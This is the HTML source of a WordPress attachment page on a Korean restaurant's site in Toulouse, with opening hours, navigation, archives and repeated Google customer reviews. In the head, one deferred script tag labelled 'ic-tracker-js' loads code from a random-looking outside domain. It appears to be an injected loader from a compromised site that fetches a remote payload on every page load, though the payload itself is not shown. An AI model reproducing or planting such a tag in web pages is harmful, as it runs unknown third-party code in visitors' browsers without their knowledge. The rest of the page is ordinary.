var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leptitlouis.fr","hash_tracking":"false","v4_id":"G-ZZ08FJ127S"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=535aa3eec3356adeb7a0286974f24ead" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768934798" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"8fb64e633b","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/wow.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://leptitlouis.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://leptitlouis.fr/index.php?rest_route=/wp/v2/media/3714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leptitlouis.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://leptitlouis.fr/?attachment_id=3714" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://leptitlouis.fr/wp-admin/admin-ajax.php';
	    	</script>
			<style type="text/css">
			h4.site-title,
		p.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-180x180.png" />
<meta name="msapplication-TileImage" content="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-270x270.png" />
	</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3714 attachmentid-3714 attachment-png wp-custom-logo wp-theme-appetizer header-one" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
	    <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="above-header d-lg-block d-none wow fadeInDown">
		<div class="header-widget d-flex align-items-center">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">
						<div class="widget-left text-lg-left text-center">
															<aside class="widget widget-contact first">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text">Horaires d'ouverture 12h00 - 15h00 du lundi au vendredi</p>
											</div>
																			</div>
								</aside>
								
							
															<aside class="widget widget-contact second">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-mobile"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
													</div>
					</div>
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">                            
						<div class="widget-right justify-content-lg-end justify-content-center text-lg-right text-center">
															<aside class="widget widget_social_widget">
									<ul>
																				<li><a href="https://www.facebook.com/RestoCoreen#"><i class="fa fa-facebook"></i></a></li>
																				<li><a href="https://twitter.com/leptitlouisf"><i class="fa fa-twitter"></i></a></li>
																				<li><a href="https://www.instagram.com/LePtitLouis.fr/"><i class="fa fa-instagram"></i></a></li>
																				<li><a href="https://maps.app.goo.gl/5Kk1tmDCTFGAtsjL9"><i class="fa fa-google-plus"></i></a></li>
																			</ul>
								</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
        <!--===// End: Header Top
        =================================--> 
		<!--===// Start: Navigation Wrapper
		=================================-->
		<div class="navigation-wrapper">
			<!--===// Start: Main Desktop Navigation
			=================================-->
			<div class="main-navigation-area d-none d-lg-block">
				<div class="main-navigation not-sticky">
					<div class="container">
						<div class="row">
							<div class="col-3 my-auto">
								<div class="logo">
									<a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
										</div>
							</div>
							<div class="col-9 my-auto">
								<nav class="navbar-area">
									<div class="main-navbar">
										<ul id="menu-main-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452 nav-item"><a title="Commande" href="https://leptitlouis.fr/?page_id=3022" class="nav-link">Commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 nav-item"><a title="Réservation" href="https://leptitlouis.fr/?page_id=164" class="nav-link">Réservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13788" class="menu-item menu-item-type-post_type menu-item-object-fdm-menu menu-item-13788 nav-item"><a title="Menu" href="https://leptitlouis.fr/?fdm-menu=notre-menu" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 nav-item"><a title="A propos" href="https://leptitlouis.fr/?page_id=3321" class="nav-link">A propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 nav-item"><a title="Contact" href="https://leptitlouis.fr/?page_id=236" class="nav-link">Contact</a></li>
</ul>									</div>
									<div class="main-menu-right">
										<ul class="menu-right-list">                    
																																											</ul>                            
									</div>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Main Desktop Navigation
			=================================-->
			<!--===// Start: Main Mobile Navigation
			=================================-->
				<div class="main-mobile-nav not-sticky"> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="main-mobile-menu">
						<div class="mobile-logo">
							<div class="logo">
							   <a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
									</div>
						</div>
						<div class="menu-collapse-wrap">
							<div class="hamburger-menu">
								<button type="button" class="menu-collapsed" aria-label="Menu replié">
									<div class="top-bun"></div>
									<div class="meat"></div>
									<div class="bottom-bun"></div>
								</button>
							</div>
						</div>
						<div class="main-mobile-wrapper" tabindex="0">
							<div id="mobile-menu-build" class="main-mobile-build">
								<button type="button" class="header-close-menu close-style" aria-label="En-tête de fermeture de menu"></button>
							</div>
						</div>
						<div class="header-above-btn">
							<button type="button" class="header-above-collapse" aria-label="En-tête au dessus du repliage"><span></span></button>
						</div>
						<div class="header-above-wrapper">
							<div id="header-above-bar" class="header-above-bar"></div>
						</div>
					</div>
				</div>
			</div>
		</div>        
	</div>
				<!--===// End: Main Mobile Navigation
			=================================-->
		</div>
		<!--===// End: Navigation Wrapper
		=================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url('https://leptitlouis.fr/wp-content/uploads/2018/11/img_6710.jpg') center center fixed;">
            <div class="container">
                <div class="row">
                    <div class="col-12">
						<div class="breadcrumb-content">
							<div class="breadcrumb-heading">
								<h2>
									rosa2-logo-black-static								</h2>
							</div>
						
							<ol class="breadcrumb-list">
								<li><a href="https://leptitlouis.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://leptitlouis.fr/?attachment_id=3714">rosa2-logo-black-static</a>  <li class="active">rosa2-logo-black-static</li></li>							</ol>
						</div>  					
                    </div>
                </div>
            </div>
        </section>
	
	<div id="content" class="appetizer-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row g-5 wow fadeIn">
			<div class="col-lg-8 col-12">
				<div class="row g-5">
					<div class="col-lg-12 col-md-12 col-12">
																					<article class="post-items blog-single">
									<figure class="post-image">
										<div class="featured-image">
											<a href="https://leptitlouis.fr/?attachment_id=3714" class="post-hover">
																							</a>
											<span class="post-date">
												<a href="https://leptitlouis.fr/?m=202005"><span>17</span><br>Mai 2020</a>
											</span>
										</div>
										<div class="post-content post-item-absolute">
											<div class="post-meta">
												<span class="post-date">
													<i class="fa fa-calendar-alt"></i> <a href="https://leptitlouis.fr/?m=202005">17Mai 2020</a>
												</span>
												<span class="post-categories">
													<i class="fa fa-tag"></i> <a href="https://leptitlouis.fr/?attachment_id=3714"></a>
												</span>
											</div>
										</div>
									</figure>
									<div class="post-content">
										<h5 class="post-title">rosa2-logo-black-static</h5><p class="attachment"><a href='https://leptitlouis.fr/wp-content/uploads/2020/05/rosa2-logo-black-static-1.png'><img decoding="async" width="180" height="44" src="https://leptitlouis.fr/wp-content/uploads/2020/05/rosa2-logo-black-static-1.png" class="attachment-medium size-medium" alt="" /></a></p>
									</div>
								</article>
																			<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
		</div>
</div>						</div>
				</div>
			</div>
			<div class="col-lg-4 col-12">
	<div class="sidebar">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-form" action="https://leptitlouis.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
	</label>
	<button type="submit" class="search-submit" value="Rechercher">
		<i class="fa fa-search"></i>
	</button>
</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://leptitlouis.fr/?m=202510'>octobre 2025</a></li>
	<li><a href='https://leptitlouis.fr/?m=202401'>janvier 2024</a></li>
	<li><a href='https://leptitlouis.fr/?m=202010'>octobre 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202005'>mai 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202003'>mars 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202001'>janvier 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=201912'>décembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201911'>novembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201910'>octobre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201909'>septembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201908'>août 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201906'>juin 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201904'>avril 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201903'>mars 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201812'>décembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201811'>novembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201810'>octobre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201807'>juillet 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201804'>avril 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201406'>juin 2014</a></li>
	<li><a href='https://leptitlouis.fr/?m=201405'>mai 2014</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
 <footer id="footer-section" class="footer-section main-footer">
				<div class="footer-above">
			<div class="container">
				<div class="row g-4 info-wrp">
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/avatar-calm-approved.gif"  alt="Besoin d&#039;un renseignement?" ></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=236">Besoin d&#039;un renseignement?</a></h6>
																				
											<p class="text">Vous pouvez nous contacter aux heures d&#039;ouverture de 9h00 à 16h00 du lundi au samedi</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/truck-delivery.gif"  alt="Livraisons " ></div>
										</div>
																		
																			<div class="contact-info">
												
												<h6 class="title"><a href="javascript:void(0);">Livraisons </a></h6>
																				
											<p class="text">Lundi au vendredi de 12h00 à 15h00</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
										
										<div class="contact-icon">
											<div class="contact-corn"><i class="fa fa-camera"></i></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=264">Photos du site</a></h6>
																				
											<p class="text">Retrouvez les photos de nos plats ici</p>
										</div>
										
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="footer-main">
					
				<div class="container">
					<div class="row g-4">
						<div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://leptitlouis.fr/?cat=17">A venir</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://leptitlouis.fr/?cat=32">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://leptitlouis.fr/?cat=18">Autres</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leptitlouis.fr/?cat=43">Covid-19</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leptitlouis.fr/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leptitlouis.fr/?cat=20">Recettes</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://leptitlouis.fr/?cat=19">Revue de presse</a>
</li>
			</ul>

			</aside></div><div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="block-9" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
